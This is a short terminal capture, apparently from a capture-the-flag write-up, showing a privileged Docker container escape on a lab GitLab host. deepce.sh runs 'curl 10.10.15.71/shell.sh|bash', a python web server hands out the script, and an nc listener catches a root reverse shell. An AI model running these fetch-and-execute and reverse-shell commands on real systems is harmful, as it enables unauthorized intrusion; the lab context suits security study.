 (remote) root@gitlab.example.com:/tmp$ bash ./deepce.sh --no-enumeration --exploit PRIVILEGED -cmd 'curl 10.10.15.71/shell.sh|bash' -q
==================================( Exploiting Privileged )===================================
[+] Preparing Exploit
[+] Exploit Type ............. Custom Command
[+] Custom Command ........... curl 10.10.15.71/shell.sh|bash
[+] Clean up ................. Automatic on container exit
==============================================================================================
(remote) root@gitlab.example.com:/tmp$
nc -vlnp 4141 94x24
❯ nc -vlnp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.220] 45678
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ready:/#
sudo python3 -m http.server 80 94x11
❯ sudo python3 -m http.server 80
[sudo] password for x00tex:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.220 - - [14/May/2021 17:35:47] "GET /shell.sh HTTP/1.1" 200 -